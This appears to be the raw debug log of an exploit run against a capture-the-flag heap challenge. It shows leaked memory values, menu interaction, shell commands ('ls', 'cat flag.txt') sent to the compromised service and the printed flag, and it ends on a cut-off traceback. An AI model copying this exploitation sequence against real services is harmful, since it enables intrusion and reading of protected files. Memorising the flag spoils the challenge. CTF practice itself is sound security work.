 b'31661\n'
[DEBUG] Received 0x4b2 bytes:
b'cloud 0: precipitation = 67, saturation = 4611686018427387970, rain = 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
53 54 55 56 57 58 59 60 61 62 63 48879 48879 481 \n'
b'cloud 1: precipitation = 0, saturation = 134, rain = \n'
b'cloud 2: precipitation = 2, saturation = 70, rain = 1914874884 5 \n'
b'cloud 3: precipitation = 0, saturation = 142, rain = \n'
b'cloud 4: precipitation = 0, saturation = 0, rain = \n'
b'cloud 5: precipitation = 10, saturation = 128, rain = 17185 17185 17185 17185 17185 17185 496 0 941996212 31656 \n'
b'cloud 6: precipitation = 0, saturation = 128, rain = \n'
b'cloud 7: precipitation = 0, saturation = 116, rain = \n'
b'cloud 8: precipitation = 0, saturation = 134, rain = \n'
b'cloud 9: precipitation = 0, saturation = 122, rain = \n'
b'cloud 10: precipitation = 68, saturation = 122, rain = 1240225600 31661 1240225600 31661 1241978080 31661 1 0 124197
0 0 0 1241978080 31661 0 0 0 0 1241978032 31661 1240169118 31661 1241978080 31661 0 0 1 0 0 0 0 0 1241969160 31661 \n'
b'0. add cloud\n'
b'1. forecast\n'
b'2. pour\n'
b'3. exit\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x6 bytes:
b'cell: '
[DEBUG] Sent 0x2 bytes:
b'a\n'
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Sent 0xf bytes:
b'\n'
b'cat flag.txt\n'
b'\n'
[DEBUG] Received 0xe bytes:
b'dehydrated :(\n'
b'dehydrated :(\n'
[DEBUG] Received 0xd bytes:
b'flag.txt\n'
b'run\n'
b'flag.txt\nrun\n'
[DEBUG] Received 0x36 bytes:
b'lactf{it_never_rains_in_southern_california_tbob9yxr}\n'
b'lactf{it_never_rains_in_southern_california_tbob9yxr}\n'
Traceback (most recent call last):
File "/mnt/hgfs/下载/2025-CTF/2025-02-08-LA_CTF/pwn/cloud-computing/docker/exp.py", line 208, in <module>